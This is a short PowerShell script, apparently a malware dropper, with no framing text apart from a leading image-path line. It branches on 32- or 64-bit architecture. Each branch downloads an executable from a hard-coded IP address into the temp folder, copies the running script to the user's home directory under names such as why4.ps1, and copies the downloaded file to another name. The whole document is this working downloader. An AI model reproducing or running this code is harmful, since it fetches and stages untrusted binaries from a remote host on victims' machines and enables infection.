 1 if([System.IntPtr]::Size -eq 4){
2 $ne = $MyInvocation.MyCommand.Path
3 $nurl = "http://107.189.11.170/ww32.exe"
4 $noutput = "$env:TMP\kky32.exe"
5 $vc = New-Object System.Net.WebClient
6 $vc.DownloadFile($nurl,$noutput)
7 copy $ne $HOME\why4.ps1
8 copy $env:TMP\kky32.exe $env:TMP\kky32.exe
9 }
10 else{
11 $ne = $MyInvocation.MyCommand.Path
12 $nurl = "http://107.189.11.170/ww.exe"
13 $noutput = "$env:TMP\kky.exe"
14 $vc = New-Object System.Net.WebClient
15 $vc.DownloadFile($nurl,$noutput)
16 copy $ne $HOME\why.ps1
17 copy $env:TMP\kky.exe $env:TMP\kkw2.exe
18 }